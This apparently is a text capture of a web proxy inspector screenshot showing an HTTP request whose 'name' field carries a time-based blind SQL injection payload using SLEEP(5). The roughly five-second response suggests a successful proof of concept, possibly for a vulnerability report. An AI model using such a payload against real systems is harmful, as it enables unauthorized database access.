 INSPECTOR
Query Parameters (0)
Body Parameters (4)
NAME VALUE
name admin' AND (SELECT 6574 FROM (SELECT(SLEEP(5)))QSrv) AND 'rFga'='rFga
email admin@admin.com
password 123456
submit
Remove Add...
Request Cookies (0)
Request Headers (11)
Response Headers (10)
don9sec
514 bytes | 5,024 millis